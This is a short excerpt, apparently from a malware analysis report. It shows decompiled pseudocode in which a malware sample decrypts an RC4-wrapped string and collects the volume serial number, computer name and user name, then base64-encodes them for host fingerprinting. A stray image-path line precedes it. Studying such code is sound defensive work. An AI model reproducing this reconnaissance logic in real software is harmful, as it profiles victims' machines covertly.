 28 lpRootPathName = (WCHAR *)mw_rc4_wrap((int)dword_4070B0);
29 GetVolumeInformationW(lpRootPathName, 0, 0, &VolumeSerialNumber, 0, 0, 0, 0);
30 memfree(lpRootPathName);
31 nSize = 16;
32 GetComputerNameW(Buffer, &nSize);
33 pcbBuffer = 257;
34 GetUserNameW(WideCharStr, &pcbBuffer);
35 WideCharToMultiByte(0xFDE9u, 0, Buffer, -1, MultiByteStr, 256, 0, 0);
36 v2 = strlen(MultiByteStr);
37 mw_base64_enc_0(b64enc_computername, (unsigned __int8 *)MultiByteStr, v2);
38 WideCharToMultiByte(0xFDE9u, 0, WideCharStr, -1, Str, 256, 0, 0);
39 v3 = strlen(Str);
40 mw_base64_enc_0(b64_username, (unsigned __int8 *)Str, v3);
41 mw_sysinfo((int)Str, v19);